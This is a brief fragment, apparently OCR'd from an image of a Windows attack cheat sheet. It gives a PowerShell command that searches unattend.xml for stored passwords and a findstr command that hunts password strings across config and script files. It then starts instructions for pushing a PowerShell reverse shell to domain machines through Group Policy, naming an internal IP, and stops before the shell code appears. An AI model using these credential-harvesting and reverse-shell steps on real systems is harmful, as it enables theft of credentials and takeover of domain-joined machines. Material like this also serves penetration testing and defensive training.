 Harvesting passwords by viewing
the unattend.xml file and
sysprep.xml – sysprep.inf
From Powershell, Execute
<PS C:\Get-Content "c:\windows\panther\unattend.xml" |
Select-String "Password" -Context 2>
Harvesting passwords by looking
through common file extensions that
store passwords
<C:\findstr /si password *.xml *.ini *.txt *.config
*.bat>
Creating GPO policy to execute
powershell reverse shell on a target
pc within domain controller:
On any windows domain joined machine, execute the
followings:
First, we activate and import the Group Policy
modules in the PowerShell session available at
10.10.20.118: